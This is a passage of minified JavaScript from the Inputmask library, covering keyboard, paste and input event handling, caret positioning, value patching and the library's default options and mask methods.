n===Inputmask.keyCode.HOME&&!e.shiftKey||n===Inputmask.keyCode.PAGE_UP?(e.preventDefault(),caret(t,0,e.shiftKey?i.begin:0,!0)):(V.undoOnEscape&&n===Inputmask.keyCode.ESCAPE||90===n&&e.ctrlKey)&&!0!==e.altKey?(checkVal(t,!0,!1,g.split("")),a.trigger("click")):n!==Inputmask.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===V.tabThrough&&n===Inputmask.keyCode.TAB&&(!0===e.shiftKey?(null===getTest(i.begin).match.fn&&(i.begin=seekNext(i.begin)),i.end=seekPrevious(i.begin,!0),i.begin=seekPrevious(i.end,!0)):(i.begin=seekNext(i.begin,!0),i.end=seekNext(i.begin,!0),i.end<getMaskSet().maskLength&&i.end--),i.begin<getMaskSet().maskLength&&(e.preventDefault(),caret(t,i.begin,i.end))):(V.insertMode=!V.insertMode,t.setAttribute("im-insert",V.insertMode));V.onKeyDown.call(this,e,getBuffer(),caret(t).begin,V),d=-1!==N.inArray(n,V.ignorables)},keypressEvent:function keypressEvent(e,t,a,n,i){var s=this,r=N(s),o=e.which||e.charCode||e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||d))return o===Inputmask.keyCode.ENTER&&g!==getBuffer().join("")&&(g=getBuffer().join(""),setTimeout(function(){r.trigger("change")},0)),!0;if(o){46===o&&!1===e.shiftKey&&""!==V.radixPoint&&(o=V.radixPoint.charCodeAt(0));var l,u=t?{begin:i,end:i}:caret(s),c=String.fromCharCode(o),f=0;if(V._radixDance&&V.numericInput){var p=getBuffer().indexOf(V.radixPoint.charAt(0))+1;u.begin<=p&&(o===V.radixPoint.charCodeAt(0)&&(f=1),u.begin-=1,u.end-=1)}getMaskSet().writeOutBuffer=!0;var k=isValid(u,c,n);if(!1!==k&&(resetMaskSet(!0),l=k.caret!==G?k.caret:seekNext(k.pos.begin?k.pos.begin:k.pos),getMaskSet().p=l),l=(V.numericInput&&k.caret===G?seekPrevious(l):l)+f,!1!==a&&(setTimeout(function(){V.onKeyValidation.call(s,o,k,V)},0),getMaskSet().writeOutBuffer&&!1!==k)){var m=getBuffer();writeBuffer(s,m,l,e,!0!==t)}if(e.preventDefault(),t)return!1!==k&&(k.forwardPosition=l),k}},pasteEvent:function pasteEvent(e){var t,a=this,n=e.originalEvent||e,i=(N(a),a.inputmask._valueGet(!0)),s=caret(a);h&&(t=s.end,s.end=s.begin,s.begin=t);var r=i.substr(0,s.begin),o=i.substr(s.end,i.length);if(r===(h?getBufferTemplate().reverse():getBufferTemplate()).slice(0,s.begin).join("")&&(r=""),o===(h?getBufferTemplate().reverse():getBufferTemplate()).slice(s.end).join("")&&(o=""),M.clipboardData&&M.clipboardData.getData)i=r+M.clipboardData.getData("Text")+o;else{if(!n.clipboardData||!n.clipboardData.getData)return!0;i=r+n.clipboardData.getData("text/plain")+o}var l=i;if(N.isFunction(V.onBeforePaste)){if(!1===(l=V.onBeforePaste.call(u,i,V)))return e.preventDefault();l||(l=i)}return checkVal(a,!1,!1,l.toString().split("")),writeBuffer(a,getBuffer(),seekNext(getLastValidPosition()),e,g!==getBuffer().join("")),e.preventDefault()},inputFallBackEvent:function inputFallBackEvent(e){var n=this,t=n.inputmask._valueGet();if(getBuffer().join("")!==t){var a=caret(n);if(t=function ieMobileHandler(e,t,a){if(E){var n=t.replace(getBuffer().join(""),"");if(1===n.length){var i=t.split("");i.splice(a.begin,0,n),t=i.join("")}}return t}(0,t=function radixPointHandler(e,t,a){return"."===t.charAt(a.begin-1)&&""!==V.radixPoint&&((t=t.split(""))[a.begin-1]=V.radixPoint.charAt(0),t=t.join("")),t}(0,t,a),a),getBuffer().join("")!==t){var i=getBuffer().join(""),s=!V.numericInput&&t.length>i.length?-1:0,r=t.substr(0,a.begin),o=t.substr(a.begin),l=i.substr(0,a.begin+s),u=i.substr(a.begin+s),c=a,f="",p=!1;if(r!==l){var k,m=(p=r.length>=l.length)?r.length:l.length;for(k=0;r.charAt(k)===l.charAt(k)&&k<m;k++);p&&(c.begin=k-s,f+=r.slice(k,c.end))}if(o!==u&&(o.length>u.length?f+=o.slice(0,1):o.length<u.length&&(c.end+=u.length-o.length,p||""===V.radixPoint||""!==o||r.charAt(c.begin+s-1)!==V.radixPoint||(c.begin--,f=V.radixPoint))),writeBuffer(n,getBuffer(),{begin:c.begin+s,end:c.end+s}),0<f.length)N.each(f.split(""),function(e,t){var a=new N.Event("keypress");a.which=t.charCodeAt(0),d=!1,v.keypressEvent.call(n,a)});else{c.begin===c.end-1&&(c.begin=seekPrevious(c.begin+1),c.begin===c.end-1?caret(n,c.begin):caret(n,c.begin,c.end));var g=new N.Event("keydown");g.keyCode=V.numericInput?Inputmask.keyCode.BACKSPACE:Inputmask.keyCode.DELETE,v.keydownEvent.call(n,g)}e.preventDefault()}}},beforeInputEvent:function beforeInputEvent(e){if(e.cancelable){var n=this;switch(e.inputType){case"insertText":return N.each(e.data.split(""),function(e,t){var a=new N.Event("keypress");a.which=t.charCodeAt(0),d=!1,v.keypressEvent.call(n,a)}),e.preventDefault();case"deleteContentBackward":var t=new N.Event("keydown");return t.keyCode=Inputmask.keyCode.BACKSPACE,v.keydownEvent.call(n,t),e.preventDefault();case"deleteContentForward":var t=new N.Event("keydown");return t.keyCode=Inputmask.keyCode.DELETE,v.keydownEvent.call(n,t),e.preventDefault()}}},setValueEvent:function setValueEvent(e){this.inputmask.refreshValue=!1;var t=e&&e.detail?e.detail[0]:arguments[1],t=t||this.inputmask._valueGet(!0);N.isFunction(V.onBeforeMask)&&(t=V.onBeforeMask.call(u,t,V)||t),checkVal(this,!0,!1,t=t.split("")),g=getBuffer().join(""),(V.clearMaskOnLostFocus||V.clearIncomplete)&&this.inputmask._valueGet()===getBufferTemplate().join("")&&this.inputmask._valueSet("")},focusEvent:function focusEvent(e){var t=this,a=t.inputmask._valueGet();V.showMaskOnFocus&&(!V.showMaskOnHover||V.showMaskOnHover&&""===a)&&(t.inputmask._valueGet()!==getBuffer().join("")?writeBuffer(t,getBuffer(),seekNext(getLastValidPosition())):!1===n&&caret(t,seekNext(getLastValidPosition()))),!0===V.positionCaretOnTab&&!1===n&&v.clickEvent.apply(t,[e,!0]),g=getBuffer().join("")},mouseleaveEvent:function mouseleaveEvent(e){n=!1,V.clearMaskOnLostFocus&&S.activeElement!==this&&HandleNativePlaceholder(this,s)},clickEvent:function clickEvent(e,u){var c=this;setTimeout(function(){if(S.activeElement===c){var e=caret(c);if(u&&(h?e.end=e.begin:e.begin=e.end),e.begin===e.end)switch(V.positionCaretOnClick){case"none":break;case"select":caret(c,0,getBuffer().length);break;case"ignore":caret(c,seekNext(getLastValidPosition()));break;case"radixFocus":if(function doRadixFocus(e){if(""!==V.radixPoint){var t=getMaskSet().validPositions;if(t[e]===G||t[e].input===getPlaceholder(e)){if(e<seekNext(-1))return!0;var a=N.inArray(V.radixPoint,getBuffer());if(-1!==a){for(var n in t)if(a<n&&t[n].input!==getPlaceholder(n))return!1;return!0}}}return!1}(e.begin)){var t=getBuffer().join("").indexOf(V.radixPoint);caret(c,V.numericInput?seekNext(t):t);break}default:var a=e.begin,n=getLastValidPosition(a,!0),i=seekNext(n);if(a<i)caret(c,isMask(a,!0)||isMask(a-1,!0)?a:seekNext(a));else{var s=getMaskSet().validPositions[n],r=getTestTemplate(i,s?s.match.locator:G,s),o=getPlaceholder(i,r.match);if(""!==o&&getBuffer()[i]!==o&&!0!==r.match.optionalQuantifier&&!0!==r.match.newBlockMarker||!isMask(i,V.keepStatic)&&r.match.def===o){var l=seekNext(i);(l<=a||a===i)&&(i=l)}caret(c,i)}}}},0)},cutEvent:function cutEvent(e){N(this);var t=caret(this),a=e.originalEvent||e,n=M.clipboardData||a.clipboardData,i=h?getBuffer().slice(t.end,t.begin):getBuffer().slice(t.begin,t.end);n.setData("text",h?i.reverse().join(""):i.join("")),S.execCommand&&S.execCommand("copy"),handleRemove(0,Inputmask.keyCode.DELETE,t),writeBuffer(this,getBuffer(),getMaskSet().p,e,g!==getBuffer().join(""))},blurEvent:function blurEvent(e){var t=N(this);if(this.inputmask){HandleNativePlaceholder(this,s);var a=this.inputmask._valueGet(),n=getBuffer().slice();""===a&&p===G||(V.clearMaskOnLostFocus&&(-1===getLastValidPosition()&&a===getBufferTemplate().join("")?n=[]:clearOptionalTail(n)),!1===isComplete(n)&&(setTimeout(function(){t.trigger("incomplete")},0),V.clearIncomplete&&(resetMaskSet(),n=V.clearMaskOnLostFocus?[]:getBufferTemplate().slice())),writeBuffer(this,n,G,e)),g!==getBuffer().join("")&&(g=n.join(""),t.trigger("change"))}},mouseenterEvent:function mouseenterEvent(e){n=!0,S.activeElement!==this&&V.showMaskOnHover&&HandleNativePlaceholder(this,(h?getBuffer().slice().reverse():getBuffer()).join(""))},submitEvent:function submitEvent(e){g!==getBuffer().join("")&&i.trigger("change"),V.clearMaskOnLostFocus&&-1===getLastValidPosition()&&l.inputmask._valueGet&&l.inputmask._valueGet()===getBufferTemplate().join("")&&l.inputmask._valueSet(""),V.clearIncomplete&&!1===isComplete(getBuffer())&&l.inputmask._valueSet(""),V.removeMaskOnSubmit&&(l.inputmask._valueSet(l.inputmask.unmaskedvalue(),!0),setTimeout(function(){writeBuffer(l,getBuffer())},0))},resetEvent:function resetEvent(e){l.inputmask.refreshValue=!0,setTimeout(function(){i.trigger("setvalue")},0)}};function checkVal(i,e,s,t,a){var r=this||i.inputmask,o=t.slice(),l="",u=-1,c=G;if(resetMaskSet(),s||!0===V.autoUnmask)u=seekNext(u);else{var n=getBufferTemplate().slice(0,seekNext(-1)).join(""),f=o.join("").match(new RegExp("^"+Inputmask.escapeRegex(n),"g"));f&&0<f.length&&(o.splice(0,f.length*n.length),u=seekNext(u))}-1===u?(getMaskSet().p=seekNext(u),u=0):getMaskSet().p=u,r.caretPos={begin:u},N.each(o,function(e,t){if(t!==G)if(getMaskSet().validPositions[e]===G&&o[e]===getPlaceholder(e)&&isMask(e,!0)&&!1===isValid(e,o[e],!0,G,G,!0))getMaskSet().p++;else{var a=new N.Event("_checkval");a.which=t.charCodeAt(0),l+=t;var n=getLastValidPosition(G,!0);!function isTemplateMatch(e,t){return-1!==getMaskTemplate(!0,0,!1).slice(e,seekNext(e)).join("").replace(/'/g,"").indexOf(t)&&!isMask(e)&&(getTest(e).match.nativeDef===t.charAt(0)||null===getTest(e).match.fn&&getTest(e).match.nativeDef==="'"+t.charAt(0)||" "===getTest(e).match.nativeDef&&(getTest(e+1).match.nativeDef===t.charAt(0)||null===getTest(e+1).match.fn&&getTest(e+1).match.nativeDef==="'"+t.charAt(0)))}(u,l)?(c=v.keypressEvent.call(i,a,!0,!1,s,r.caretPos.begin))&&(u=r.caretPos.begin+1,l=""):c=v.keypressEvent.call(i,a,!0,!1,s,n+1),c&&(writeBuffer(G,getBuffer(),c.forwardPosition,a,!1),r.caretPos={begin:c.forwardPosition,end:c.forwardPosition})}}),e&&writeBuffer(i,getBuffer(),c?c.forwardPosition:G,a||new N.Event("checkval"),a&&"input"===a.type)}function unmaskedvalue(e){if(e){if(e.inputmask===G)return e.value;e.inputmask&&e.inputmask.refreshValue&&v.setValueEvent.call(e)}var t=[],a=getMaskSet().validPositions;for(var n in a)a[n].match&&null!=a[n].match.fn&&t.push(a[n].input);var i=0===t.length?"":(h?t.reverse():t).join("");if(N.isFunction(V.onUnMask)){var s=(h?getBuffer().slice().reverse():getBuffer()).join("");i=V.onUnMask.call(u,s,i,V)}return i}function caret(e,t,a,n){function translatePosition(e){return!h||"number"!=typeof e||V.greedy&&""===V.placeholder||!l||(e=l.inputmask._valueGet().length-e),e}var i;if(t===G)return"selectionStart"in e?(t=e.selectionStart,a=e.selectionEnd):M.getSelection?(i=M.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&i.commonAncestorContainer!==e||(t=i.startOffset,a=i.endOffset):S.selection&&S.selection.createRange&&(i=S.selection.createRange(),t=0-i.duplicate().moveStart("character",-e.inputmask._valueGet().length),a=t+i.text.length),{begin:n?t:translatePosition(t),end:n?a:translatePosition(a)};if(N.isArray(t)&&(a=h?t[0]:t[1],t=h?t[1]:t[0]),t.begin!==G&&(a=h?t.begin:t.end,t=h?t.end:t.begin),"number"==typeof t){t=n?t:translatePosition(t),a="number"==typeof(a=n?a:translatePosition(a))?a:t;var s=parseInt(((e.ownerDocument.defaultView||M).getComputedStyle?(e.ownerDocument.defaultView||M).getComputedStyle(e,null):e.currentStyle).fontSize)*a;if(e.scrollLeft=s>e.scrollWidth?s:0,e.inputmask.caretPos={begin:t,end:a},e===S.activeElement){if("selectionStart"in e)e.selectionStart=t,e.selectionEnd=a;else if(M.getSelection){if(i=S.createRange(),e.firstChild===G||null===e.firstChild){var r=S.createTextNode("");e.appendChild(r)}i.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),i.setEnd(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),i.collapse(!0);var o=M.getSelection();o.removeAllRanges(),o.addRange(i)}else e.createTextRange&&((i=e.createTextRange()).collapse(!0),i.moveEnd("character",a),i.moveStart("character",t),i.select());renderColorMask(e,{begin:t,end:a})}}}function determineLastRequiredPosition(e){var t,a,n=getMaskTemplate(!0,getLastValidPosition(),!0,!0),i=n.length,s=getLastValidPosition(),r={},o=getMaskSet().validPositions[s],l=o!==G?o.locator.slice():G;for(t=s+1;t<n.length;t++)a=getTestTemplate(t,l,t-1),l=a.locator.slice(),r[t]=N.extend(!0,{},a);var u=o&&o.alternation!==G?o.locator[o.alternation]:G;for(t=i-1;s<t&&((a=r[t]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||u&&(u!==r[t].locator[o.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[o.alternation]&&checkAlternationMatch(a.locator[o.alternation].toString().split(","),u.toString().split(","))&&""!==getTests(t)[0].def))&&n[t]===getPlaceholder(t,a.match);t--)i--;return e?{l:i,def:r[i]?r[i].match:G}:i}function clearOptionalTail(e){for(var t,a=getMaskTemplate(!(e.length=0),0,!0,G,!0);(t=a.shift())!==G;)e.push(t);return e}function isComplete(e){if(N.isFunction(V.isComplete))return V.isComplete(e,V);if("*"===V.repeat)return G;var t=!1,a=determineLastRequiredPosition(!0),n=seekPrevious(a.l);if(a.def===G||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){t=!0;for(var i=0;i<=n;i++){var s=getTestTemplate(i).match;if(null!==s.fn&&getMaskSet().validPositions[i]===G&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&e[i]!==getPlaceholder(i,s)){t=!1;break}}}return t}function handleRemove(e,t,a,n,i){if((V.numericInput||h)&&(t===Inputmask.keyCode.BACKSPACE?t=Inputmask.keyCode.DELETE:t===Inputmask.keyCode.DELETE&&(t=Inputmask.keyCode.BACKSPACE),h)){var s=a.end;a.end=a.begin,a.begin=s}if(t===Inputmask.keyCode.BACKSPACE&&a.end-a.begin<1?(a.begin=seekPrevious(a.begin),getMaskSet().validPositions[a.begin]!==G&&getMaskSet().validPositions[a.begin].input===V.groupSeparator&&a.begin--):t===Inputmask.keyCode.DELETE&&a.begin===a.end&&(a.end=isMask(a.end,!0)&&getMaskSet().validPositions[a.end]&&getMaskSet().validPositions[a.end].input!==V.radixPoint?a.end+1:seekNext(a.end)+1,getMaskSet().validPositions[a.begin]!==G&&getMaskSet().validPositions[a.begin].input===V.groupSeparator&&a.end++),revalidateMask(a),!0!==n&&!1!==V.keepStatic||null!==V.regex){var r=alternate(!0);if(r){var o=r.caret!==G?r.caret:r.pos?seekNext(r.pos.begin?r.pos.begin:r.pos):getLastValidPosition(-1,!0);(t!==Inputmask.keyCode.DELETE||a.begin>o)&&a.begin}}var l=getLastValidPosition(a.begin,!0);if(l<a.begin||-1===a.begin)getMaskSet().p=seekNext(l);else if(!0!==n&&(getMaskSet().p=a.begin,!0!==i))for(;getMaskSet().p<l&&getMaskSet().validPositions[getMaskSet().p]===G;)getMaskSet().p++}function initializeColorMask(u){var c=(u.ownerDocument.defaultView||M).getComputedStyle(u,null),e=S.createElement("div");e.style.width=c.width,e.style.textAlign=c.textAlign,p=S.createElement("div"),(u.inputmask.colorMask=p).className="im-colormask",u.parentNode.insertBefore(p,u),u.parentNode.removeChild(u),p.appendChild(u),p.appendChild(e),u.style.left=e.offsetLeft+"px",N(p).on("mouseleave",function(e){return v.mouseleaveEvent.call(u,[e])}),N(p).on("mouseenter",function(e){return v.mouseenterEvent.call(u,[e])}),N(p).on("click",function(e){return caret(u,function findCaretPos(e){var t,a=S.createElement("span");for(var n in c)isNaN(n)&&-1!==n.indexOf("font")&&(a.style[n]=c[n]);a.style.textTransform=c.textTransform,a.style.letterSpacing=c.letterSpacing,a.style.position="absolute",a.style.height="auto",a.style.width="auto",a.style.visibility="hidden",a.style.whiteSpace="nowrap",S.body.appendChild(a);var i,s=u.inputmask._valueGet(),r=0;for(t=0,i=s.length;t<=i;t++){if(a.innerHTML+=s.charAt(t)||"_",a.offsetWidth>=e){var o=e-r,l=a.offsetWidth-e;a.innerHTML=s.charAt(t),o-=a.offsetWidth/3,t=o<l?t-1:t;break}r=a.offsetWidth}return S.body.removeChild(a),t}(e.clientX)),v.clickEvent.call(u,[e])})}function renderColorMask(e,t,a){var n,i,s,r=[],o=!1,l=0;function setEntry(e){if(e===G&&(e=""),o||null!==n.fn&&i.input!==G)if(o&&(null!==n.fn&&i.input!==G||""===n.def)){o=!1;var t=r.length;r[t-1]=r[t-1]+"</span>",r.push(e)}else r.push(e);else o=!0,r.push("<span class='im-static'>"+e)}if(p!==G){var u=getBuffer();if(t===G?t=caret(e):t.begin===G&&(t={begin:t,end:t}),!0!==a){for(var c=getLastValidPosition();getMaskSet().validPositions[l]?(i=getMaskSet().validPositions[l],n=i.match,s=i.locator.slice(),setEntry(u[l])):(i=getTestTemplate(l,s,l-1),n=i.match,s=i.locator.slice(),!1===V.jitMasking||l<c||"number"==typeof V.jitMasking&&isFinite(V.jitMasking)&&V.jitMasking>l?setEntry(getPlaceholder(l,n)):o=!1),l++,(m===G||l<m)&&(null!==n.fn||""!==n.def)||l<c||o;);o&&setEntry(),function setCaret(){S.activeElement===e&&(r.splice(t.begin,0,t.begin===t.end||t.end>getMaskSet().maskLength?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">'),r.splice(t.end+1,0,"</mark>"))}()}var f=p.getElementsByTagName("div")[0];f.innerHTML=r.join(""),e.inputmask.positionColorMask(e,f)}}if(Inputmask.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},e!==G)switch(e.action){case"isComplete":return l=e.el,isComplete(getBuffer());case"unmaskedvalue":return l!==G&&e.value===G||(a=e.value,a=(N.isFunction(V.onBeforeMask)&&V.onBeforeMask.call(u,a,V)||a).split(""),checkVal.call(this,G,!1,!1,a),N.isFunction(V.onBeforeWrite)&&V.onBeforeWrite.call(u,G,getBuffer(),0,V)),unmaskedvalue(l);case"mask":!function mask(e){function isElementTypeSupported(e,s){function patchValueProperty(e){var t,a,n;function patchValhook(e){if(N.valHooks&&(N.valHooks[e]===G||!0!==N.valHooks[e].inputmaskpatch)){var a=N.valHooks[e]&&N.valHooks[e].get?N.valHooks[e].get:function(e){return e.value},i=N.valHooks[e]&&N.valHooks[e].set?N.valHooks[e].set:function(e,t){return e.value=t,e};N.valHooks[e]={get:function get(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=a(e);return-1!==getLastValidPosition(G,G,e.inputmask.maskset.validPositions)||!0!==s.nullable?t:""}return a(e)},set:function set(e,t){var a,n=N(e);return a=i(e,t),e.inputmask&&n.trigger("setvalue",[t]),a},inputmaskpatch:!0}}}function getter(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==getLastValidPosition()||!0!==s.nullable?S.activeElement===this&&s.clearMaskOnLostFocus?(h?clearOptionalTail(getBuffer().slice()).reverse():clearOptionalTail(getBuffer().slice())).join(""):t.call(this):"":t.call(this)}function setter(e){a.call(this,e),this.inputmask&&N(this).trigger("setvalue",[e])}if(!e.inputmask.__valueGet){if(!0!==s.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===x("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var i=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):G;i&&i.get&&i.set?(t=i.get,a=i.set,Object.defineProperty(e,"value",{get:getter,set:setter,configurable:!0})):"INPUT"!==e.tagName&&(t=function valueGet(){return this.textContent},a=function valueSet(e){this.textContent=e},Object.defineProperty(e,"value",{get:getter,set:setter,configurable:!0}))}else S.__lookupGetter__&&e.__lookupGetter__("value")&&(t=e.__lookupGetter__("value"),a=e.__lookupSetter__("value"),e.__defineGetter__("value",getter),e.__defineSetter__("value",setter));e.inputmask.__valueGet=t,e.inputmask.__valueSet=a}e.inputmask._valueGet=function(e){return h&&!0!==e?t.call(this.el).split("").reverse().join(""):t.call(this.el)},e.inputmask._valueSet=function(e,t){a.call(this.el,null===e||e===G?"":!0!==t&&h?e.split("").reverse().join(""):e)},t===G&&(t=function valueGet(){return this.value},a=function valueSet(e){this.value=e},patchValhook(e.type),n=e,o.on(n,"mouseenter",function(e){var t=N(this),a=this.inputmask._valueGet();a!==getBuffer().join("")&&t.trigger("setvalue")}))}}var t=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==N.inArray(t,s.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var n=S.createElement("input");n.setAttribute("type",t),a="text"===n.type,n=null}else a="partial";return!1!==a?patchValueProperty(e):e.inputmask=G,a}o.off(e);var t=isElementTypeSupported(e,V);if(!1!==t&&(i=N(l=e),s=l.placeholder,-1===(m=l!==G?l.maxLength:G)&&(m=G),!0===V.colorMask&&initializeColorMask(l),P&&("inputmode"in l&&(l.inputmode=V.inputmode,l.setAttribute("inputmode",V.inputmode)),!0===V.disablePredictiveText&&("autocorrect"in l?l.autocorrect=!1:(!0!==V.colorMask&&initializeColorMask(l),l.type="password"))),!0===t&&(l.setAttribute("im-insert",V.insertMode),o.on(l,"submit",v.submitEvent),o.on(l,"reset",v.resetEvent),o.on(l,"blur",v.blurEvent),o.on(l,"focus",v.focusEvent),!0!==V.colorMask&&(o.on(l,"click",v.clickEvent),o.on(l,"mouseleave",v.mouseleaveEvent),o.on(l,"mouseenter",v.mouseenterEvent)),o.on(l,"paste",v.pasteEvent),o.on(l,"cut",v.cutEvent),o.on(l,"complete",V.oncomplete),o.on(l,"incomplete",V.onincomplete),o.on(l,"cleared",V.oncleared),P||!0===V.inputEventOnly?l.removeAttribute("maxLength"):(o.on(l,"keydown",v.keydownEvent),o.on(l,"keypress",v.keypressEvent)),o.on(l,"input",v.inputFallBackEvent),o.on(l,"beforeinput",v.beforeInputEvent)),o.on(l,"setvalue",v.setValueEvent),g=getBufferTemplate().join(""),""!==l.inputmask._valueGet(!0)||!1===V.clearMaskOnLostFocus||S.activeElement===l)){var a=N.isFunction(V.onBeforeMask)&&V.onBeforeMask.call(u,l.inputmask._valueGet(!0),V)||l.inputmask._valueGet(!0);""!==a&&checkVal(l,!0,!1,a.split(""));var n=getBuffer().slice();g=n.join(""),!1===isComplete(n)&&V.clearIncomplete&&resetMaskSet(),V.clearMaskOnLostFocus&&S.activeElement!==l&&(-1===getLastValidPosition()?n=[]:clearOptionalTail(n)),(!1===V.clearMaskOnLostFocus||V.showMaskOnFocus&&S.activeElement===l||""!==l.inputmask._valueGet(!0))&&writeBuffer(l,n),S.activeElement===l&&caret(l,seekNext(getLastValidPosition()))}}(l);break;case"format":return a=(N.isFunction(V.onBeforeMask)&&V.onBeforeMask.call(u,e.value,V)||e.value).split(""),checkVal.call(this,G,!0,!1,a),e.metadata?{value:h?getBuffer().slice().reverse().join(""):getBuffer().join(""),metadata:maskScope.call(this,{action:"getmetadata"},t,V)}:h?getBuffer().slice().reverse().join(""):getBuffer().join("");case"isValid":e.value?(a=e.value.split(""),checkVal.call(this,G,!0,!0,a)):e.value=getBuffer().join("");for(var f=getBuffer(),k=determineLastRequiredPosition(),b=f.length-1;k<b&&!isMask(b);b--);return f.splice(k,b+1-k),isComplete(f)&&e.value===getBuffer().join("");case"getemptymask":return getBufferTemplate().join("");case"remove":return l&&l.inputmask&&(N.data(l,"_inputmask_opts",null),i=N(l),l.inputmask._valueSet(V.autoUnmask?unmaskedvalue(l):l.inputmask._valueGet(!0)),o.off(l),l.inputmask.colorMask&&((p=l.inputmask.colorMask).removeChild(l),p.parentNode.insertBefore(l,p),p.parentNode.removeChild(p)),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(l),"value")&&l.inputmask.__valueGet&&Object.defineProperty(l,"value",{get:l.inputmask.__valueGet,set:l.inputmask.__valueSet,configurable:!0}):S.__lookupGetter__&&l.__lookupGetter__("value")&&l.inputmask.__valueGet&&(l.__defineGetter__("value",l.inputmask.__valueGet),l.__defineSetter__("value",l.inputmask.__valueSet)),l.inputmask=G),l;case"getmetadata":if(N.isArray(t.metadata)){var y=getMaskTemplate(!0,0,!1).join("");return N.each(t.metadata,function(e,t){if(t.mask===y)return y=t,!1}),y}return t.metadata}}return Inputmask.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:N.noop,onincomplete:N.noop,oncleared:N.noop,repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:N.noop,onBeforeMask:null,onBeforePaste:function onBeforePaste(e,t){return N.isFunction(t.onBeforeMask)?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:N.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:G,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0,shiftPositions:!0},definitions:{9:{validator:"[0-9\uff11-\uff19]",definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",definitionSymbol:"*"},"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"}},aliases:{},masksCache:{},mask:function mask(e){var i=this;return"string"==typeof e&&(e=S.getElementById(e)||S.querySelectorAll(e)),e=e.nodeName?[e]:e,N.each(e,function(e,t){var a=N.extend(!0,{},i.opts);if(function importAttributeOptions(a,e,n,i){if(!0===e.importDataAttributes){var t,s,r,o,l=function importOption(e,t){null!==(t=t!==G?t:a.getAttribute(i+"-"+e))&&("string"==typeof t&&(0===e.indexOf("on")?t=M[t]:"false"===t?t=!1:"true"===t&&(t=!0)),n[e]=t)},u=a.getAttribute(i);if(u&&""!==u&&(u=u.replace(/'/g,'"'),s=JSON.parse("{"+u+"}")),s)for(o in r=G,s)if("alias"===o.toLowerCase()){r=s[o];break}for(t in l("alias",r),n.alias&&resolveAlias(n.alias,n,e),e){if(s)for(o in r=G,s)if(o.toLowerCase()===t.toLowerCase()){r=s[o];break}l(t,r)}}return N.extend(!0,e,n),("rtl"===a.dir||e.rightAlign)&&(a.style.textAlign="right"),("rtl"===a.dir||e.numericInput)&&(a.dir="ltr",a.removeAttribute("dir"),e.isRTL=!0),Object.keys(n).length}(t,a,N.extend(!0,{},i.userOptions),i.dataAttribute)){var n=generateMaskSet(a,i.noMasksCache);n!==G&&(t.inputmask!==G&&(t.inputmask.opts.autoUnmask=!0,t.inputmask.remove()),t.inputmask=new Inputmask(G,G,!0),t.inputmask.opts=a,t.inputmask.noMasksCache=i.noMasksCache,t.inputmask.userOptions=N.extend(!0,{},i.userOptions),t.inputmask.isRTL=a.isRTL||a.numericInput,(t.inputmask.el=t).inputmask.maskset=n,N.data(t,"_inputmask_opts",a),maskScope.call(t.inputmask,{action:"mask"}))}}),e&&e[0]&&e[0].inputmask||this},option:function option(e,t){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":x(e))?(N.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function unmaskedvalue(e){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"unmaskedvalue",value:e})},remove:function remove(){return maskScope.call(this,{action:"remove"})},getemptymask:function getemptymask(){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"getemptymask"})},hasMaskedValue:function hasMaskedValue(){return!this.opts.autoUnmask},isComplete:function isComplete(){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"isComplete"})},getmetadata:function getmetadata(){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"getmetadata"})},isValid:function isValid(e){return 